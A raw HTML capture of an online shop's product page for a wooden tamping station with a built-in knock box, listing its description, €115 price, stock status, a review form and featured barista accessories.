

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barista.com/barista-tamper-station-knock-box.html
body_size: 102294
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.barista.com/';
    var require = {
        "baseUrl": "https://www.barista.com/pub/static/version1764930925/frontend/Smartwave/porto_child/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="BARISTA TAMPER STATION KNOCK BOX "/>
<meta name="description" content="BARISTA TAMPER STATION KNOCK BOX  The perfect integration of tamping station and knock box can fit your countertop well.
The 4 in 1 espresso tamper mat is made of wooden materials, durable and eco-friendly. Ideal for the coffee preparation process and lo"/>
<meta name="keywords" content="Durable Knock Tube, high durability Knock Tube, Premium high-quality Knock Tube, Shock resistant Knock Tube, coffee bin, coffee knock bin, best coffee knock bin, best coffee knock tube, high-quality knock tube, high-quality coffee knock tube"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>BARISTA TAMPER STATION KNOCK BOX  | Barista.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.barista.com/pub/static/version1764930925/_cache/merged/18ca91b964cb424e7bdcad6a4abe9068.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.barista.com/pub/static/version1764930925/frontend/Smartwave/porto_child/en_US/css/styles-l.css" />


<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.barista.com/pub/media/favicon/default/barista_favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.barista.com/pub/media/favicon/default/barista_favicon.ico" />
<link  rel="canonical" href="https://www.barista.com/barista-tamper-station-knock-box.html" />
<!-- Google tag (gtag.js) -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4Z82XE0NH');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.barista.com/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.barista.com/pub/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.barista.com/pub/media/porto/web/css/header/type5.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.barista.com/pub/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.barista.com/pub/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.barista.com/pub/media/porto/configed_css/settings_default.css">

<!-- END GOOGLE ANALYTICS CODE -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="BARISTA TAMPER STATION KNOCK BOX " />
<meta property="og:image"
      content="https://www.barista.com/pub/media/catalog/product/cache/553fc019d783d3de05804c7d94ab810d/b/a/barista-tamper-station-knock-box_.jpeg" />
<meta property="og:description"
      content="The perfect integration of tamping station and knock box can fit your countertop well." />
<meta property="og:url" content="https://www.barista.com/barista-tamper-station-knock-box.html" />
    <meta property="product:price:amount" content="115"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.barista.com/pub/static/version1764930925/frontend/Smartwave/porto_child/en_US/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-type-default product-barista-tamper-station-knock-box  am-porto-cmtb page-layout-2columns-right">
        <!--Analytics Added by Mageplaza GTM -->
                                        
                                        <!--Facebook Pixel Added by Mageplaza GTM -->

    <!-- Google Tag Manager (noscript) Added by Mageplaza-->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=G-B4Z82XE0NH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
            <!-- Google Tag Manager DataLayer Added by Mageplaza-->
                    
                <!-- End Google Tag Manager DataLayer Added by Mageplaza-->
    



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>



<div class="top-block-header topblockheader">
</div><div class="page-wrapper"><header class="page-header type5 " >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
            <strong class="view-default">
                                <span>Default Store View</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                    <li class="view-demo_fr switcher-option">
                    <a href="#" data-post="" title="It will be automatically added once you set up more multi store views.">
                                                Add More                    </a>
                </li>
                    </ul>
    </div>
</div>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Welcome!"'></span>
                <!-- /ko -->
    </li>
    
<li><a href="https://www.barista.com/contact">Contact Us</a></li>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li><a href="https://www.barista.com/blog" >Blog</a></li><li class="authorization-link" data-label="or">
    <a href="https://www.barista.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA%2C%2C/">
        Sign In    </a>
</li>
<li><a href="https://www.barista.com/customer/account/create/" >Create an Account</a></li><li>  
   <a href="https://www.barista.com/customer/account/login/">Wholesale  
       
   </a>  
 </li>  
</ul>                    </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.barista.com/" title="High Quality Barista Tools and Barista Gear">
        <img src="https://www.barista.com/pub/media/logo/default/barista_logo.png"
             alt="High Quality Barista Tools and Barista Gear"
             width="87"             height="100"        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.barista.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        
    
</div>


        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
        <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon"><i class="porto-icon-search"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.barista.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.barista.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.barista.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <div class="search-category">
        <select id="mpsearch-category">
                            <option value="0">All Categories</option>
                            <option value="4">KNOCK BOXES</option>
                            <option value="5">TAMPING</option>
                            <option value="6">V60</option>
                            <option value="7">UTENSILS</option>
                            <option value="8">FROTHING</option>
                            <option value="9">BREWING</option>
                            <option value="10">CLEANING</option>
                            <option value="15">MILLS</option>
                    </select>
    </div>
        
    
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.barista.com/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth "><a href="https://www.barista.com/tamping.html" class="level-top" title="TAMPING"><span>TAMPING</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.barista.com/frothing.html" class="level-top" title="FROTHING"><span>FROTHING</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.barista.com/knock-boxes.html" class="level-top" title="KNOCK BOXES"><span>KNOCK BOXES</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.barista.com/v60.html" class="level-top" title="V60"><span>V60</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.barista.com/utensils.html" class="level-top" title="UTENSILS"><span>UTENSILS</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.barista.com/brewing.html" class="level-top" title="BREWING"><span>BREWING</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.barista.com/cleaning.html" class="level-top" title="CLEANING"><span>CLEANING</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.barista.com/mills.html" class="level-top" title="MILLS"><span>MILLS</span></a></li>    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
            <strong class="view-default">
                                <span>Default Store View</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language-nav > .options",
                "triggerTarget":"#switcher-language-trigger-nav",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                    <li class="view-demo_fr switcher-option">
                    <a href="#" data-post="" title="It will be automatically added once you set up more multi store views.">
                                                Add More                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
    </div>
</header><div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "BARISTA TAMPER STATION KNOCK BOX "
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.barista.com/pub/static/version1764930925/frontend/Smartwave/porto_child/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.barista.com/barista-wooden-knock-box.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.barista.com/pub/media/catalog/product/cache/35bf69037ef2274fa36a9d977e46b52a/b/a/barista-wooden-knock-box.jpg" alt="Barista Wooden Knock Box"/>
            <h3 class="product-name">Barista Wooden Knock Box</h3>
        </div>
    </div>
        </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">BARISTA TAMPER STATION KNOCK BOX </span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.barista.com/barista-tamper-station-knock-box.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description">The perfect integration of tamping station and knock box can fit your countertop well.</div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="135" data-price-box="product-id-135">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-135"                data-price-amount="115"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€115.00</span></span>
                <meta itemprop="price" content="115" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">BTSKB</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="BTSKB"
          action="https://www.barista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA%2C%2C/product/135/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="135" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="135" />
        <input name="form_key" type="hidden" value="fuYJjaKFjM3TxYwh" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
        </div>
    </div>
</div>

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.barista.com\/wishlist\/index\/add\/","data":{"product":135,"uenc":"aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>


<a href="#" data-post='{"action":"https:\/\/www.barista.com\/catalog\/product_compare\/add\/","data":{"product":"135","uenc":"aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA,,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
<div class="addthis_inline_share_toolbox"></div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >The perfect integration of tamping station and knock box can fit your countertop well.
The 4 in 1 espresso tamper mat is made of wooden materials, durable and eco-friendly. Ideal for the coffee preparation process and looks great on any countertop.

1.5L great capacity detachable knock box, meets your daily needs and convenient for cleaning, silicone knock leaver reduces knock impact and keeps safe and quiet, silicone mats all round, slip and scratch resistant.
</div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.barista.com/review/product/post/id/135/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="fuYJjaKFjM3TxYwh" />    <div
    class="field-recaptcha"
    id="msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container"
    data-bind="scope:'msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>BARISTA TAMPER STATION KNOCK BOX </strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                                                </div>
                                
                </div>
    <input name="form_key" type="hidden" value="fuYJjaKFjM3TxYwh" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'">
    
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>





<!--Google Tag Manager: dataLayer - Added by Mageplaza-->



</div><div class="sidebar sidebar-additional"><div class="custom-block custom-block-1">
<div>
<i class="porto-icon-shipped"></i><h3>FREE<br>SHIPPING</h3>
</div>
<div>
<i class="porto-icon-us-dollar"></i><h3>100% MONEY<br>BACK GUARANTEE</h3>
</div>
<div>
<i class="porto-icon-online-support"></i><h3>ONLINE<br>SUPPORT 24/7</h3>
</div>
</div>
<div class="custom-block"><a href="https://www.barista.com/customer/account/login/" title="Become a Barista Tools Wholesaler"><img src="https://www.barista.com/pub/media/wysiwyg/smartwave/porto/homepage/right_banner.jpeg" class="img-responsive" alt="" /></a></div>
<h2 class="sidebar-title">Featured</h2>
<div class="sidebar-filterproducts custom-block" style="padding-top:0;padding-bottom:0;margin-bottom:0;">
  <div id="featured_product" class="owl-top-narrow">
            <div class="products wrapper grid side-list products-grid">
                <div class="filterproducts products list items product-items owl-carousel">
                                                <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.barista.com/barista-tamping-mat-with-corner-edge.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.barista.com/pub/media/catalog/product/cache/7bcb1f45bf3349b4a804916c88829b54/b/a/barista-tamping-mat-with-corner-edge.jpg" width="150" height="150"/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barista.com/barista-tamping-mat-with-corner-edge.html">
                                Barista Tamping Mat with Corner Edge                            </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7" data-price-box="product-id-7">

    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-7"                data-price-amount="16"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€16.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-7"                data-price-amount="24"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€24.00</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.barista.com/weltpixel_quickview/catalog_product/view/id/7/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.barista.com/barista-microfiber-towel.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.barista.com/pub/media/catalog/product/cache/7bcb1f45bf3349b4a804916c88829b54/b/a/barista-microfiber-towel.jpg" width="150" height="150"/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barista.com/barista-microfiber-towel.html">
                                Barista Microfiber Towel                            </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15" data-price-box="product-id-15">

    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-15"                data-price-amount="7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€7.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-15"                data-price-amount="9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€9.00</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.barista.com/weltpixel_quickview/catalog_product/view/id/15/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.barista.com/barista-intelligent-dosing-ring.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.barista.com/pub/media/catalog/product/cache/7bcb1f45bf3349b4a804916c88829b54/b/a/barista-intelligent-dosing-ring.jpg" width="150" height="150"/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barista.com/barista-intelligent-dosing-ring.html">
                                Barista Intelligent Dosing Ring                            </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="18" data-price-box="product-id-18">

    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-18"                data-price-amount="23"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€23.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-18"                data-price-amount="29"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€29.00</span></span>
        </span>
    </span>

